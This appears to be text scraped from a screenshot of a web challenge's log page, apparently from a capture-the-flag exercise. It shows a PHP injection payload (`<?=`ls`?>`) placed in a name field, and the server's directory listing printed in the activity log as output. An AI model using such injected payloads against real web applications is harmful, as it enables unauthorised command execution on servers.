 <?=`ls`?>
HACKER
FOLLOW MESSAGE
Overview
Change password
Logs
Help
2019-12-01 05:12:16 42.115.207.251 login success
2019-12-01 05:12:19 42.115.207.251 change name to a success
2019-12-01 05:12:49 42.115.207.251 change name to abc success
2019-12-01 05:15:18 42.115.207.251 change name to  success
2019-12-01 05:26:40 42.115.207.251 change name to a
a.php
ab
app
c
composer.json
composer.lock
config.php
index.php
logs
out.txt
public
s
vendor
success